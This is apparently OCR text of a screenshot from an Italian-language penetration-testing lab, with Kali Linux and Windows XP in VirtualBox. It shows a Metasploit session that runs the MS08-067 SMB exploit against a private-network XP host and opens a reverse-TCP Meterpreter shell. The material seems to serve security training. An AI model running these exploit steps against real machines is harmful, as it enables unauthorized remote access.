 Windows XP SP3 [In esecuzione] - Oracle VM VirtualBox
Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
11:12
Cestino
Metapass.txt
File system
Metauser.txt
Home
firsttaskha...
Esercizio c...
first_task_h...
Definizione...
listxp.txt
import req...
BOF.c
exportpass.py
BOF
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.50.200
RHOST ⇒ 192.168.50.200
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.50.101
LHOST ⇒ 192.168.50.101
msf6 exploit(windows/smb/ms08_067_netapi) > sgow missing
[-] Unknown command: sgow
msf6 exploit(windows/smb/ms08_067_netapi) > show missing
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.50.101:4444
[*] 192.168.50.200:445 - Automatically detecting the target...
[*] 192.168.50.200:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.50.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.50.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.50.200
[*] Meterpreter session 1 opened (192.168.50.101:4444 → 192.168.50.200:1031) at 2023-06-17 11:11:15 +0200
meterpreter > pwd
C:\WINDOWS\system32
meterpreter >
KALI LINUX
come, the more you are able to hear"
Cestino
start
IT
11.12
Cerca
64
11:12
17/06/2023